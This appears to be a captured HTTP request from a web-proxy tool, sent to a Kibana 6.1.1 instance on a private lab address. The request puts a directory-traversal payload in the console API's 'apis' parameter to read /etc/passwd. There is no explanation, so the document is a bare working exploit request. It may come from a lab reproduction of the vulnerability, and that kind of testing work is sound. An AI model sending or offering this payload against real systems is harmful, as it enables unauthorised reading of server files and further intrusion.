 Go Cancel < >
Request
Raw Params Headers Hex
GET /api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.231.136:5601
Accept: application/json, text/plain, */*
kbn-version: 6.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Referer: http://192.168.231.136:5601/app/kibana
Accept-Language: zh-CN,zh;q=0.9,vi;q=0.8,en;q=0.7
Cookie: sidebar_collapsed=false
Connection: close